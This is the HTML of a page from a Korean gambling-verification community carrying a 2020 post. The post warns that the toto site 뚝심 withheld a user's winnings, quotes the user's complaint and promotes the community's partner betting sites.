		                <li>
		                    <a href="/bbs/page.php?hid=market3" title="상점" class="jua">상점</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">
		                                <span class="text">돌발이벤트
		                                </span>
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛"><span class="text">이용내역</span></a>
		                        </li>
		                    </ol>
		                </li>-->
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=notice" title="공지/문의" class="jua">공지/문의</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=notice" title="공지사항"><img src="/image/sub7-1.png">
		                                <span class="text">공지사항
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/qalist.php" title="1:1문의"><img src="/image/sub7-2.png">
		                                <span class="text">1:1문의
		                                </span>
		                            </a>
		                        </li>
		                        
		                        <!---->
		                    </ol>
		                </li>
		                
		                <hr class="bar">
		                <li>
		                    <img src="/image/headerLine.png" id="headerLine1" style="cursor:pointer;" >
		                </li>
		            </ul>
		        </div>
		    </div>
			<aside class="at-lnb" style="display:none">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
							<li><a href="https://www.sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a href='#'>01월 22일(목)</a></li>
						</ul>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="/bbs/login.php?url=https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&wr_id=1019" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
								<li><a href="/bbs/register.php">회원가입</a></li>
								<li><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																					<li><a href="/bbs/current_connect.php">접속 21,270 (<b class="orangered">37</b>)</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header" style="display:none">
				<div class="at-container">
					<!-- PC Logo -->
					<div class="header-logo">
						<a href="https://www.sonsofheaven.com">
							토지노
						</a>
						<span class="header-desc">
							카지노 토토  먹튀검증 커뮤니티
						</span>
					</div>
					<!-- PC Search -->
					<div class="header-search">
						<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
						<input type="hidden" name="url"	value="/bbs/search.php">
							<div class="input-group input-group-sm">
								<input type="text" name="stx" class="form-control input-sm" value="">
								<span class="input-group-btn">
									<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
								</span>
							</div>
						</form>
						<div class="header-keyword">
							<div class="miso-keyword">
	<a href="/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8">카지노</a>
	<a href="/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
</div>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							<a href="https://www.sonsofheaven.com">
								<b>토지노</b>
							</a>
						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper" >
			<!-- Menu -->
			<nav class="at-menu" style="display:none">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home off">
						<a class="menu-a nav-height" href="https://www.sonsofheaven.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=toto1">
							보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
											토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
											슬롯 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
											카지노 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
											보증사이트 이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=bziz1" class="sub-1da">
											보증사이트 출금 인증																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=mtcasino">
							먹튀사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
											먹튀 검증																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=free">
							커뮤니티															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
											토지노 보증 후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtzb1" class="sub-1da">
											먹튀 제보/검증																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=dispute" class="sub-1da">
											분쟁게시판																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=basketball">
							스포츠&픽 공유													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
											픽 전문가 공유(포인트 열람)																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=partnertr2">
							포인트•이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event" class="sub-1da">
											토지노 이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
											토지노 보증 포인트 교환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
											포인트 거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=randbox" class="sub-1da">
											랜덤선물박스																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=attendance">
							출석체크													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=notice">
							공지/문의													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
											공지사항																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/qalist.php" class="sub-1da">
											1:1문의																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a href='#'>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all" >
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=toto1">
										보증사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
														토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
														슬롯 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
														카지노 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
														보증사이트 이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=bziz1" class="sub-1da">
														보증사이트 출금 인증																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=mtcasino">
										먹튀사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
														먹튀 검증																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="on">
									<a class="menu-a" href="/bbs/board.php?bo_table=free">
										커뮤니티																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
														토지노 보증 후기																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtzb1" class="sub-1da">
														먹튀 제보/검증																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=free" class="sub-1da">
														자유게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=dispute" class="sub-1da">
														분쟁게시판																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=basketball">
										스포츠&픽 공유																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
														픽 전문가 공유(포인트 열람)																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=partnertr2">
										포인트•이벤트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event" class="sub-1da">
														토지노 이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
														토지노 보증 포인트 교환																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
														포인트 거래																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=randbox" class="sub-1da">
														랜덤선물박스																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=attendance">
										출석체크																			</a>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=notice">
										공지/문의																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
														공지사항																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/qalist.php" class="sub-1da">
														1:1문의																											</a>
												</li>
																						</ul>
										</div>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="https://www.sonsofheaven.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://www.sonsofheaven.com">메인</a>
					</li>
											<li>
							<a href="/bbs/board.php?bo_table=toto1">
								보증사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=free">
								커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=basketball">
								스포츠&픽 공유															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트•이벤트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=attendance">
								출석체크															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지/문의															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								토지노 보증 후기																	<i class="fa fa-bolt sub-new"></i>
															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=mtzb1">
								먹튀 제보/검증															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판																	<i class="fa fa-bolt sub-new"></i>
															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=dispute">
								분쟁게시판															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
			
			<style>
	.wing-wrap { position:relative; overflow:visible !important;}
	.wing-wrap img { display:block; max-width:100%; }
	.wing-left { position:absolute; width:160px; left:-170px; top:20px; }
	.wing-right { position:absolute; width:160px; right:-170px; top:20px; }
	.boxed .wing-left { left:-180px; }
	.boxed .wing-right { right:-180px; }
</style>

<!--
<div class="at-container wing-wrap">
	<div class="wing-left visible-lg">
		<a href="#배너이동주소">
			<img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
	<div class="wing-right visible-lg">
		<a href="#배너이동주소">
			<img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
</div>
-->
			<div class="at-body">
									<div class="at-container">
											<div class="row at-row">
							<div class="col-md-9 at-col at-main">		
									
		<div class="nav_text">
			<p class="nav_text_p">
								<span class="nav_now">커뮤니티</span>
				<img class="nav_plus" src="/image/nav_plus_icon.png" />
				<a href="/bbs/board.php?bo_table=oncareview" class="">토지노 보증 후기</a> | <a href="/bbs/board.php?bo_table=mtzb1" class="">먹튀 제보/검증</a> | <a href="/bbs/board.php?bo_table=free" class="">자유게시판</a> | <a href="/bbs/board.php?bo_table=dispute" class="">분쟁게시판</a>			</p>
        </div>
		<div class="sub_title">
									<img src="/image/sub2-1_title.png" />
				
			
		</div>




<script>
	$( '.side-menu' ).click( function() {
		$("#sidebar").show();
	} );

$(document).ready(function(){
    // resize 이벤트가 발생할때마다 사이즈를 조절합니다.
    $(window).resize(resizeContents);
    // 처음 페이지가 뜰때 사이즈 조정 부분 입니다.
    resizeContents();
});
function resizeContents() {
	//if($(window).width() 
	
}
</script><script src="https://www.sonsofheaven.com/js/viewimageresize.js"></script>

<div class="view-wrap">
	<h1><img src="https://www.sonsofheaven.com/data/member_image/ad/admin.gif" class="photo" alt="">뚝심먹튀 다음O 커뮤니티에 배너믿고 가입 후 출금시 규정위반몰수</h1>
	<div class="panel panel-default view-head">
		<div class="panel-heading">
			<div class="font-12 text-muted">
				<i class="fa fa-user"></i>
				<a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'lpmdztF4m6Gdx5yfX5qhoA--', '');"><span class="member"><span class="lv-icon lv-admin">M</span> 최고관리자</span></a>				
				<span class="sp"></span>
				<i class="fa fa-comment"></i>
				0
				<span class="sp"></span>
				<i class="fa fa-eye"></i>
				3,394
				<span class="pull-right">
					<i class="fa fa-clock-o"></i>
					2020.07.13 14:11				</span>
			</div>
		</div>
	   <div class="list-group font-12"><a class="list-group-item break-word" href="/bbs/link.php?bo_table=mt_toto&amp;wr_id=1019&amp;no=1" target="_blank"><span class="label label-warning pull-right view-cnt">375</span><i class="fa fa-link"></i> https://www.sonsofheaven.com/bbs/board.php?bo_table=toto1</a>
</div>
	</div>

	
	<div class="view-img">
</div>

	<div class="view-content">
		<a class="list-group-item break-word" href="/bbs/link.php?bo_table=mt_toto&amp;wr_id=1019&amp;no=1" target="_blank" style="border: 0px; text-align: center;padding:20px 0px;"><img src="/image/verify_go_btn.png"></a><br>		<h2><span style="font-size:36px;">뚝심먹튀 토토사이트 발생 사건을 공유</span></h2>
<p> </p>
<p> </p>
<p><span style="font-size:16px;">토지노 회원 여러분들의 안전한 온라인카지노 토토사이트 를 찾아주는 토지노입니다. 이번에도 한 유저의 소중한 적중금액을 무참히 앗아가버리는 </span><span style="font-size:16px;">파렴치한 먹튀 사건이 발생하였습니다. 이번 글에서 안내 해드리는 토토사이트 뚝심입니다. 현재 안내해드리는 도메인은 정상적으로 </span><span style="font-size:16px;">열람이 되어지고 있습니다. 업체들 특성상 여러개의 도메인으로 운영을 하는 경우가 대다수 이니 기존에 지속적으로 이용중이신 </span><span style="font-size:16px;">회원분들이 계신다면 메인 페이지 사진을 확인 후 바로 이용을 중단해 주시기 바랍니다. 문단의 내용은 유저의 피해 내용을 참조하여 조사한 </span><span style="font-size:16px;">먹튀사이트 뚝심의 악질 행위입니다. 읽어보신 후에 추가적인 피해 사례자가 되지 않으시길 바랍니다. </span></p>
<p><span style="font-size:16px;"> </span></p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2007%2F20200713140617_1373738e1c531bb5cb23d7ba30c5d97c_4khx.png" target="_blank" class="view_image"><img itemprop="image" content="https://www.casinoleak.com/data/editor/2007/20200713140617_1373738e1c531bb5cb23d7ba30c5d97c_4khx.png" src="https://www.sonsofheaven.com/data/editor/2007/thumb-20200713140617_1373738e1c531bb5cb23d7ba30c5d97c_4khx_600x505.png" alt="먹튀검증,안전카지노,바카라,슬롯머신,카지노,검증카지노,토토사이트.PNG" class="img-tag " style="width:779px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<h3><span style="font-size:36px;">뚝심 먹튀토토 사이트 정보</span></h3>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">업체명 : 뚝심 토토</span></p>
<p><span style="font-size:16px;">도메인주소 : http://dd-bts.com/</span></p>
<p><span style="font-size:16px;">아이피주소 : 52.197.233.226</span></p>
<p><span style="font-size:16px;">서버위치 : 미국</span></p>
<p><span style="font-size:16px;">도메인등록일 : 2020년 03월 25일</span></p>
<p><span style="font-size:16px;"> </span></p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2007%2F20200713140622_1373738e1c531bb5cb23d7ba30c5d97c_d3vn.png" target="_blank" class="view_image"><img src="https://www.sonsofheaven.com/data/editor/2007/thumb-20200713140622_1373738e1c531bb5cb23d7ba30c5d97c_d3vn_600x244.png" alt="먹튀검증,안전카지노,바카라,슬롯머신,카지노,검증카지노,토토사이트.PNG" class="img-tag " style="width:800px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<h4><span style="font-size:36px;">뚝심 먹튀토토 신고내용</span></h4>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">해당 먹튀토토 사건의 내용은 유저분의 토토사이트 먹튀에 관한 신고글 내용을 수정과 필터링 없이 그대로 전달해드립니다. 비속어 또는 은어가 </span><span style="font-size:16px;">섞여 있더라도 양해부탁드립니다. [ 다음드 사이트에 배너걸려 있길래 가입했습니다. 요즘 스포츠도 없고 파워볼도 재미없고해서 미니게임 </span><span style="font-size:16px;">이것 저것 했습니다. 처음 2번은 환전 잘 나오더라구요. 배너도 여기저기 걸려있길래 괜찮을줄 알았는데.. 어제는 운이좋더라구요. 잘 붙길래 </span><span style="font-size:16px;">배팅 금액도 올려가면서 계속 겜 했두랬죠 250 만들고 환전 할려다가, 욕심 안부리고 미적 뜨자마자 환전 신청했습니다 하.. 역시나.. 되도안한 </span><span style="font-size:16px;">배팅 규칙 위반 읊으면서 환전 안해주네요.. 아.. ㅈ 같네 진짜;; 뭐만 하면 유출이다 양빵이다 시스템이다 규정 위반이다 아오 ㅅ ㅣ발 진짜 </span><span style="font-size:16px;">돈없으면 운영하지마 ㅅㅂ 련들아 ]</span></p>
<p><span style="font-size:16px;"> </span></p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2007%2F20200713140628_1373738e1c531bb5cb23d7ba30c5d97c_hii2.png" target="_blank" class="view_image"><img src="https://www.sonsofheaven.com/data/editor/2007/thumb-20200713140628_1373738e1c531bb5cb23d7ba30c5d97c_hii2_600x636.png" alt="먹튀검증,안전카지노,바카라,슬롯머신,카지노,검증카지노,토토사이트.PNG" class="img-tag " style="width:793px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<h5><span style="font-size:36px;">뚝심 먹튀토토 총정리</span></h5>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">피해 유저는 해당 토토사이트에 다음O라는 커뮤니티사이트에서 배너를 확인하여 가입했습니다. 최근들어 스포츠 경기가 별로 없었기 때문에 </span><span style="font-size:16px;">유저는 미니게임 종류를 위주로 하여 여러가지 미니게임들을 베팅하며 이용하였습니다. 초기 2회정도의 출금건은 정상적으로 진행이 잘 되서 </span><span style="font-size:16px;">괜찮다라는 생각으로 계속 이용을 했지만 사건 당일 베팅이 성공적으로 진행이 잘 되서 최종 보유금액을 250만원가량 만들어서 추가적인 </span><span style="font-size:16px;">베팅을 진행하지 않고 출금을 신청했지만 업체측에서는 베팅에 대한 규정 위반으로 인하여 몰수처리를 진행한다는 내용의 쪽지를 보냈으며 </span><span style="font-size:16px;">결국 출금은 진행되지 않았습니다. 그밖의 다른 부연설명은 전혀 없이 말입니다. 해당 토토사이트는 토찾O라는 토토커뮤니티에도 배너가 </span><span style="font-size:16px;">입점 되어져 있으며 그 밖의 타 커뮤니티에도 몇몇군대로 하여금 배너 입점이 되어져 있는 것으로 보여집니다. 초기 이용시에는 별탈없어 </span><span style="font-size:16px;">보이게끔 운영을 하다 어느정도 고액의 출금건이 발생하게 되면 이런식으로 증거정황 없는 핑계로 인하여 먹튀를 진행하는 것으로 보여집니다. </span><span style="font-size:16px;">도메인과 메인 페이지 배경화면을 잘 확인하시어 필히 추가적인 피해 사례가 없으시길 바랍니다.</span></p>
<p><span style="font-size:16px;"> </span></p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2007%2F20200713140634_1373738e1c531bb5cb23d7ba30c5d97c_rptp.png" target="_blank" class="view_image"><img src="https://www.sonsofheaven.com/data/editor/2007/thumb-20200713140634_1373738e1c531bb5cb23d7ba30c5d97c_rptp_600x74.png" alt="먹튀검증,안전카지노,바카라,슬롯머신,카지노,검증카지노,토토사이트.PNG" class="img-tag " style="width:800px;"/></a></p>
<p> </p>
<p> </p>
<p> </p>
<h6><span style="font-size:36px;">토지노 검증토토 사이트 이용방법</span></h6>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">위의 사진에 보면 안전사이트 탭이 확인 되십니다. 홈페이지 메뉴에서 해당위치에 있는 토토검증업체를 클릭 하신뒤에 토지노에서 검증을 </span><span style="font-size:16px;">완료한 제휴업체들 중에서 이벤트와 규정 꼼꼼하게 확인하신 후에 마음에 드시는 업체를 사용하시면 됩니다. 다만 가입시에는 링크된 주소와 </span><span style="font-size:16px;">추천인코드를 이용하셔야 혹여나 문제가 발생하더라도 보상 받을 수 있습니다. 타코드와 비정상적인 게임이 확인될 경우 책임지지 않으니 참고 </span><span style="font-size:16px;">바랍니다. 자료를 요청하게 될 수도 있으니 미리 스샷을 준비하시기 바랍니다. 옆에있는 먹튀사이트를 클릭하시면 먹튀토토 사이트들의 내용이 </span><span style="font-size:16px;">있으니 참고하시기 바랍니다. </span></p>
<p><span style="font-size:16px;"> </span></p>
<p> </p>
<p> </p>
<p> </p>
<p><a href="/bbs/view_image.php?fn=https%3A%2F%2Fwww.casinoleak.com%2Fdata%2Feditor%2F2007%2F20200713140639_1373738e1c531bb5cb23d7ba30c5d97c_wzrd.png" target="_blank" class="view_image"><img src="https://www.sonsofheaven.com/data/editor/2007/thumb-20200713140639_1373738e1c531bb5cb23d7ba30c5d97c_wzrd_600x110.png" alt="먹튀검증,안전카지노,바카라,슬롯머신,카지노,검증카지노,토토사이트.PNG" class="img-tag " style="width:800px;"/></a></p>
<p> </p>
<p> </p>
<h6><span style="font-size:36px;">토지노 먹튀검증 및 메이저사이트 추천</span></h6>
<p><br /></p>
<p><br /></p>
<p><span style="font-size:16px;">온라인카지노 토토사이트 에서는 작은 금액일지 몰라도 유저입장에서는 절대 그렇지 않습니다. 당첨된 이득 금액이 자신의 돈을 전부 투자해서 </span><span style="font-size:16px;">낳은 결과물 일수도 있기 때문에 단돈 만원일지라도 큰돈입니다. 사설 업체들의 안전성을 판단하기란 쉬운일이 아닙니다. 먹튀 사건들을 안내하면서 </span><span style="font-size:16px;">더욱 강조해 드리고 싶은 부분이었습니다. 그러기에 더욱 더 믿을만한 곳을 이용하셔야 합니다. 저희 토지노는 회원 여러분들의 소중한 자산에 </span><span style="font-size:16px;">피해생기는 일이 없도록 클린한 베팅 문화를 지향하고 있습니다. 철저하게 검증절차를 마친 업체만을 제휴를 맺을 것이며 사고가 발생하더라도 </span><span style="font-size:16px;">보증금 한도내에서 전액 보상해드리겠습니다. 토지노라는 이름 자체만으로 메이저사이트 라고 인식 될때까지 더욱 노력하겠습니다. 감사합니다.</span></p>
<p><span style="font-size:16px;"> </span></p>
<p><span style="font-size:16px;"> </span></p>
<p><span style="font-size:16px;">#온라인카지노#토토사이트#메이저사이트#토토커뮤니티#커뮤니티#먹튀검증#먹튀토토#먹튀사이트</span></p>
<p> </p>
<p> </p>
<p> </p>
<p><iframe  width="560" height="315" src="https://www.youtube.com/embed/pynDvIsLoU0" alt="pynDvIsLoU0" / frameborder="0" allowfullscreen></iframe></p>	</div>

	
			<div class="print-hide view-good-box">
							<span class="view-good">
					<a href="#" onclick="apms_good('mt_toto', '1019', 'good', 'wr_good'); return false;">
						<b id="wr_good">0</b>
						<br>
						<i class="fa fa-thumbs-up"></i>
					</a>
				</span>
										<span class="view-nogood">
					<a href="#" onclick="apms_good('mt_toto', '1019', 'nogood', 'wr_nogood'); return false;">
						<b id="wr_nogood">1</b>
						<br>
						<i class="fa fa-thumbs-down"></i>
					</a>
				</span>
					</div>
		<p></p>
	
	
	<div class="print-hide view-icon">
		<div class="pull-right">
			<div class="form-group">
				<button onclick="apms_print();" class="btn btn-black btn-xs"><i class="fa fa-print"></i> <span class="hidden-xs">프린트</span></button>
															</div>
		</div>
		<div class="pull-left">
			<div class="form-group">
							</div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="panel panel-default sign-author">
	<div class="panel-heading">
		<h3 class="panel-title">
						Author
		</h3>
	</div>
	<div class="panel-body">
		<div class="pull-left text-center sign-photo">
			<div class="sign-photo-icon">
				<img src="https://www.sonsofheaven.com/data/member_image/ad/admin.gif" alt="">			</div>
			<div class="btn-group" style="margin-top:-30px;white-space:nowrap;">
				<button type="button" class="btn btn-color btn-sm" onclick="apms_like('admin', 'like', 'it_like'); return false;" title="Like">
